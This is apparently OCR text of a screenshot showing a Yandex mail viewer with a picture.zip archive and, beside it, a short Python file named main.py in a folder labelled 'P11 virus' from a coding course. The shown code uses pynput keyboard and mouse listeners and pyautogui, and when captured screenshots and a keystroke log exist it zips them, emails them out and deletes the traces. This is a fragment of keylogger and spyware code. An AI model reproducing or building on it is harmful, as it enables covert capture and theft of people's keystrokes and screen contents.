 13 · Gelen Kutusu — Yande
picture.zip
docviewer.yandex.com.tr/view/1748703344/
Yandex
Arşivi Yandex Disk'e yükle
Games
Try for free
Mahjong Connect
Play popular games online in your browser. No installation required
Yandex Oyunlar reklam • 6+
33.jpg
34.jpg
35.jpg
36.jpg
37.jpg
4.jpg
5.jpg
6.jpg
7.jpg
8.jpg
9.jpg
6.jpg
main.py - F:\Robotik Kodlama Eğitim\P11 Seviye 3\P11 virus\main.py (3.10.7)
File Edit Format Run Options Window Help
1 import os
2 from pynput.keyboard import Key, Listener
3 from pynput.mouse import Listener
4 import pyautogui
5 import mail
6 import file_to_zip as zipper
7 import shutil
8
9 if os.path.exists("picture") and os.path.exists("log.txt") :
10 zipper.klasoru_zip_yap("./picture", "picture.zip")
11 mail.gönder()
12 os.remove("log.txt")
13 os.remove("picture.zip")
14 shutil.rmtree("picture")
15
16
17 check = os.path.exists("./log.txt")
TUR
22:11
2.03.2023